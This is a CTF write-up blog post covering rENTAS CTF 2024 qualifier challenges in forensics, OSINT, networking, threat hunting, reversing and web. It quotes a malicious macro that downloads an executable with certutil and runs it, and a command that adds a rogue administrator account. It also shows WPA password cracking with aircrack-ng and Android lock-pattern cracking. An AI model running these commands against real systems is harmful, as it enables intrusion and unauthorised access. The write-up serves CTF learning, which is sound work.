rENTAS CTF 2024 (Qualifiers) - Writeups
This is a writeup for some forensics, osint, misc, networking, threat hunt, rev, web and cryptography challenges from rENTAS CTF 2024 (Qualifiers) organized by rawSec. This was also the first local CTF in 2024 and together with my Sunway friends @Shen and @ren, we managed to qualify for the CTF finals. However, in my opinion, the overall CTF experience was disappointing, with poorly designed challenges and hints being unnecessarily gatekept by the authors. To top it off, the 24-hour competition was held on a weekday (because who needs sleep before school/work, right?).
Mobile [Forensics]
Question:
Flag: RWSC{875463120}

We are given a PDF file to investigate. Analyzing the PDF file, it seems to be a report on a Android forensics case, specifically Lenovo P70. Before hints were given, I actually read the report TWICE and found nothing of interest. I did notice several artifacts like photos of a car, photos of Malaysian guys, bootup screenshots, and several Android icon caches. But they were all useless in obtaining the flag.

With my last attempt, I was blessed with the hint from the authors about this video which mentioned about cracking password patterns for an Android phone by analyzing its system files.

From the video, it mentioned gesture.key file storing password patterns, however, Lenovo P70 does not have this file since it was not written anywhere on the report. So I did some research on Android forensics and found this interesting blog and found out that it is sometimes stored in /data/system/password.key. Filtering the path in the report, the hex values of the password patterns can be identified.
Researching online about cracking the pattern, I found the perfect tool to crack the exact hash value 8e7e00c0bd5ce227f7be204c8b7c159669c776d4. After running the tool, the flag can be obtained.
1
2
3
4
5
6
7
8
9
10
11
└─$ python gesturecrack.py -r 8e7e00c0bd5ce227f7be204c8b7c159669c776d4
The Lock Pattern code is [8, 7, 5, 4, 6, 3, 1, 2, 0]
For reference here is the grid (starting at 0 in the top left corner):
|0|1|2|
|3|4|5|
|6|7|8|
Medellín Cartel [OSINT]
Question:
Flag: RWSC{Bl4cky_S1c4r1o}


We are tasked to identify a Mafia member given an image of the Medellín Cartel tree. No offence but this OSINT challenge was ultra guessy, without the hints provided, I would have never know we should be looking for Nelson Hernandez and especially on Instagram.
However, since we got the hint already, it was actually super simple. Fortunately, he was the only person in the search results.
Inspecting the source code of the profile, the flag can be found. Overall, not a great OSINT challege compared to the next challenge.
Cali Cartel [OSINT]
Question:
Flag: RWSC{C4L1_C4RT3L_PWN3D}

We are tasked to look for information on the Cali Cartel given an image of a strange looking business operation (probably drugs).

Doing some research on them, it seems that their downfall was caused by an insider betrayal, specifically from Jorge Salcedo. So I went ahead and lookup the betrayer’s name and got lucky when using Google Dorking.
Hidden Discord [Misc]
Question:
Flag: RWSC{r34d_d15c0rd_d3v3l0p3r_API_r3f3r3nc3}


We are given a Discord server link to investigate. The author mentioned that there are 5 parts of the flag throughout the server.

Part 1 and part 3 of the flag can be easily identified in the chat room of a voice channel and the events tab respectively.
While locating the flag parts, we actually stumbled upon several hints placed in the Discord server. This includes:
Find the CATegory? 🐈⬛
roles ❓

Part 2 and part 4 of the flag was identified by my teammate @Shen using a special plugin with BetterDiscord. This will reveal hidden channels in the server where the flag parts can be obtained.
Part 5 of the flag seems to be the server icon. One easy way to view it was to utilize Discord browser and change the size of it after inspecting it.
1
https://cdn.discordapp.com/icons/1202263455466541096/bfa6d5f2ed8067d3367791ed5b4d6941.webp?size=1024
Last Hope [Networking]
Question:
Flag: RWSC{anonymous}
We are given a PCAP file to investigate. Analyzing the PCAP file, several wireless packets can be identified. Since the flag was the user’s password, it was obvious we had to crack the password with aircrack-ng.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
└─$ aircrack-ng RAWSECWIFI-01.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening RAWSECWIFI-01.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 25995 packets.
# BSSID ESSID Encryption
1 7E:7F:A3:4C:5C:1A Rawsec Command Center WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening RAWSECWIFI-01.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 25995 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:05] 6108/14344392 keys tested (1126.36 k/s)
Time left: 3 hours, 32 minutes, 9 seconds 0.04%
KEY FOUND! [ anonymous ]
Master Key : 94 7D 53 8E F7 F3 22 52 BC 89 D4 B7 DB BE 77 E3
A7 A8 D2 89 9A 1B 58 43 84 E3 4A 52 D5 90 BB F5
Transient Key : 8E 41 35 02 02 91 DD EA AE 6F 04 1C 93 7E 66 D7
DB 2C 1E 13 D7 54 9E 77 83 D3 F2 1E 08 62 9B 59
53 12 38 DA 5E E0 50 BF 70 52 31 67 F9 69 91 DD
FF 54 08 E1 59 37 92 F9 12 5E D6 1B 3F FE 43 AC
EAPOL HMAC : 59 CD 37 EF 5A E7 87 0E 76 54 AE E6 44 CB 90 7E
Скорпион [Threat Hunt]
Question:
Flag: RWSC{rhysidafc6lm7qa2mkiukbezh7zuth3i4wof4mh2audkymscjm6yegad}
We are given a text file to investigate. Analyzing the text file, it seems to be a report on a real malware with the relevant IOCs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
In one investigation, xxxxxxx actors created two folders in the C:\ drive labeled in and out, which served as a staging directory (central location) for hosting malicious executables. he in folder contained file names in accordance with host names on the victim’s network, likely imported through a scanning tool. The out folder contained various files listed in Table 2 below. For encryption process - After mapping the network, the ransomware encrypts data using a 4096-bit RSA encryption key with a ChaCha20 algorithm. The algorithm features a 256-bit key, a 32-bit counter, and a 96-bit nonce along with a four-by-four matrix of 32-bit words in plain text. Registry modification commands are not obfuscated, displayed as plain-text strings and executed via cmd.exe. The encryptor allows arguments -d (select a directory) and -sr (file deletion), defined by the authors of the code as parseOptions. After the lines of binary strings complete their tasks, they delete themselves through the control panel to evade detection.
Table 2: Malicious Executables Affiliated with xxxxxxx Infections
conhost.exe
6633fa85bb234a75927b23417313e51a4c155e12f71da3959e168851a600b010
A ransomware binary.
psexec.exe
078163d5c16f64caa5a14784323fd51451b8c831c73396b967b4e35e6879937b
A file used to execute a process on a remote or local host.
S_0.bat
1c4978cd5d750a2985da9b58db137fc74d28422f1e087fd77642faa7efe7b597
A batch script likely used to place 1.ps1 on victim systems for ransomware staging purposes [T1059.003].
1.ps1
4e34b9442f825a16d7f6557193426ae7a18899ed46d3b896f6e4357367276183
Identifies an extension block list of files to encrypt and not encrypt.
S_1.bat
97766464d0f2f91b82b557ac656ab82e15cae7896b1d8c98632ca53c15cf06c4
A batch script that copies conhost.exe (the encryption binary) on an imported list of host names within the C:\Windows\Temp directory of each system.
S_2.bat
918784e25bd24192ce4e999538be96898558660659e3c624a5f27857784cd7e1
Executes conhost.exe on compromised victim systems, which encrypts and appends the extension of .groupname(sensored) across the environment.
Researching online about the malware, the report seems to be referring to a pretty recent ransomware called Rhysida according to this blog. I also found out that they operate in the Dark Web where they sell stolen information.
<img src="/assets/posts/rentasctf2024/th1.png" width=50% height=50%>
This was kind of guessy cause no where in the question mentioned Telegram, but after receiving a hint from the author, I went on Telegram and search Rhysida and found a chat room with a sample flag.
<img src="/assets/posts/rentasctf2024/th2.jpg" width=50% height=50%>
Reading the chat, it seems that the flag was a mirror link of their onion page. This can be obtained in many sources like this.
PS: Random stuff I encountered in Telegram:
- I found out the ransomware also attacked
Indah Water Konsortiumin Malaysia. - I messaged a random Telegram bot when finding the chat room.
Resign Letter [Rev]
Question:
Flag: RWSC{p@ss123}

We are given a docx file to investigate. Analyzing the docx file, a malicious VBA macro can be obtained.
Analyzing the macro Test, a malicious script can be identified which was downloading an executable file.
1
2
Shell ("cmd /c certutil.exe -urlcache -split -f https://github.com/fareedfauzi/Adv_Sim/raw/main/lenovo.exe %temp%\lenovo.exe")
Shell ("cmd /c %temp%\lenovo.exe")
Downloading the malicious binary and using strings, another malicious command can be identified. The flag was the encoded password.
1
cmd.exe /c net user f14g cEBzczEyMw== /ADD && net localgroup Administrators f14g /ADD

Bring Your Own Script [Web]
Question:
Flag: RWSC{J4CKP0T}
We are given a website that has multiple directories and the flag should be located in one of them. A script can be created to brute force each path and identify the flag to be an image.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
import requests
from bs4 import BeautifulSoup
from urllib.parse import urljoin
from urllib.parse import unquote
visited_links = set()
def get_links(url):
try:
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
links = soup.find_all('a', href=True)
return [urljoin(url, link['href']) for link in links]
except requests.exceptions.RequestException as e:
print(f"Error retrieving links from {url}: {e}")
return []
def no_directories_found(soup):
return "No directories found." not in soup.get_text() and not soup.find_all(class_="directory-link")
def visit_links_recursive(url):
if url in visited_links:
return
print(f"Visiting: {unquote(url)}")
try:
response = requests.get(url)
soup = BeautifulSoup(response.text, 'html.parser')
if no_directories_found(soup):
print(f"Flag on: {url}")
exit()
visited_links.add(url)
links = get_links(url)
for link in links:
visit_links_recursive(link)
except requests.exceptions.RequestException as e:
print(f"Error visiting {url}: {e}")
def main():
starting_url = 'https://byos.ctf.rawsec.com/root/'
visit_links_recursive(starting_url)
if __name__ == "__main__":
main()
1
2
3
4
5
6
7
8
9
10
11
12
13
---SNIP---
Visiting: https://byos.ctf.rawsec.com/root/🤤🤕😃/😌/🥺😄/🤒🤯🤕/index.php
